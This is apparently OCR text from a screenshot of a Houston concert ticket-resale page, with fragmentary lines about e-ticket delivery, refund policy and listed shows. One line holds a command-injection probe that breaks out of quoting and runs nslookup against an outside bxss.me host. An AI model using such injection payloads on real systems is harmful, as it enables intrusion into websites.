
 Dominique Hammons show is cancelled entirely with no
refund policy here
.
s sold here are e-tickets ready for instant download, which is
uston Sheila E & Dominique Hammons tickets fulfilled.
ons Shows
me&'\"`0&nslookup -q=cname hitrcvokaeenn06c60.bxss.me&`'
 Texas
Young Nudy Houston
MGMT Houston
Bobby Lee Houston